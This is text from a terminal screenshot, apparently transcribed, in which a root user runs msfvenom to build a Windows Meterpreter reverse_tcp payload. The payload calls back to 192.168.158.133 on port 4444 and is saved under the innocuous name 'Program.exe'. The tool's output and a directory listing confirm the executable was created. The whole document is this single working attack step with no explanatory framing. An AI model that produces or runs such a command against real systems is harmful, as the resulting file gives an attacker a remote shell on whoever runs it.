 root@Donuvu: ~
File Edit View Search Terminal Help
root@Donuvu:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.158.133
 LPORT=4444 -f exe > Program.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@Donuvu:~# ls
Desktop Downloads Pictures Public Videos
Documents Music Program.exe Templates data